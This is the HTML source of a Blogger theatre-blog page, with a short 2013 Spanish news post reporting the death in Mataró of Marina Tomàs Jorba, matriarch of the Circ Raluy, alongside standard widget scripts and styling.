  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fallece en Mataró la matriarca del Circ Raluy
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-03-15T16:07:00+01:00'>16:07</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P' rel='tag'>#D.E.P</a>,
<a href='https://www.butaquesisomnis.com/search/label/Circ%20Raluy' rel='tag'>Circ Raluy</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4801002496433038537' itemprop='articleBody'>
<meta content='    Fuente: lavanguardia.com     La matriarca de la familia Raluy, Marina Tomàs Jorba, viuda de Lluís Raluy, fundador del circo que lleva su...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s1600/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg" width="400" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: <a href="http://bit.ly/WLOtpq" target="_blank">lavanguardia.com</a></i></b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La matriarca de la familia Raluy, Marina Tomàs Jorba, viuda de Lluís Raluy, fundador del circo que lleva su nombre, ha fallecido en Mataró a los 92 años, en donde se encontraba de gira con el espectáculo familiar.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En los años 40, junto a su marido, se hicieron famosos por su espectáculo del 'doble hombre bala'. Nacida el 23 de mayo de 1920 en Igualada, Marina Tomàs tuvo cuatro hijos que también se dedicaron al circo: Lluís, Carles, Eduard y Francesc y que forman la segunda generación de la saga circense. La muerte le ha sobrevenido en la capital del Maresme, donde se encontraba de gira, tras una larga enfermedad. La ceremonia fúnebre se celebrará en el Tanatorio municipal.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P?max-results=5' rel='tag nofollow'># #D.E.P</a>
<a href='https://www.butaquesisomnis.com/search/label/Circ%20Raluy?max-results=5' rel='tag nofollow'># Circ Raluy</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html&title=Fallece en Mataró la matriarca del Circ Raluy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html&title=Fallece en Mataró la matriarca del Circ Raluy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html&title=Fallece en Mataró la matriarca del Circ Raluy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg&description=    Fuente: lavanguardia.com     La matriarca de la familia Raluy, Marina Tomàs Jorba, viuda de Lluís Raluy, fundador del circo que lleva su...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html&title=Fallece en Mataró la matriarca del Circ Raluy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-03-15T16:07:00+01:00'>16:07</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4801002496433038537' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4801002496433038537&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4801002496433038537&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4801002496433038537&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4801002496433038537&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4801002496433038537&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4801002496433038537&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/%23D.E.P' rel='tag'>#D.E.P</a>,
<a href='https://www.butaquesisomnis.com/search/label/Circ%20Raluy' rel='tag'>Circ Raluy</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=4801002496433038537&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/03/el-liceu-aboga-por-ofrecer-entradas-mas.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/03/llico-practica-dhistoria-com-neix-el.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/4801002496433038537/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
